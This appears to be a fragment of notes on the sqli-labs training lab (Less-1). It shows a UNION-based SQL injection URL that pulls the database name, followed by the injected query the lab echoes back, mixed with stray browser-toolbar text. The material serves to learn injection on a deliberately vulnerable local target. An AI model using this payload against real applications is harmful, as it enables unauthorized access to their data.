 127.0.0.1/sqli-labs/Less-1/?id=-1' UNION SELECT 1,2,DATABASE() --+
查看我的 IP 地址 | 查... 在Kindle阅读
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' UNION SELECT 1,2,DATABASE() -- ' LIMIT 0,1